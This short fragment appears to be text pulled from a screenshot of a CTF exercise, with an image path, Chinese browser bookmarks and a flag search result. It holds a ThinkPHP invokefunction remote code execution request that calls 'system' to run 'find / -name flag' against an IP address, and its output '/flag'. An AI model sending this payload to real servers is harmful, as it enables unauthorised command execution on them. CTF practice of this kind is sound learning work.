 61.147.171.105:64046/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=find / -name flag
火狐官方站点 新手上路 常用网址 京东商城 为什么要学Python - ... 最近文件 - 石墨文档 C语言答案 CTF学习知识体系 pwn环境搭建.pdf 皮卡丘 pwn python misc linux 密码 vim IDA 电影 Ubun
/flag /flag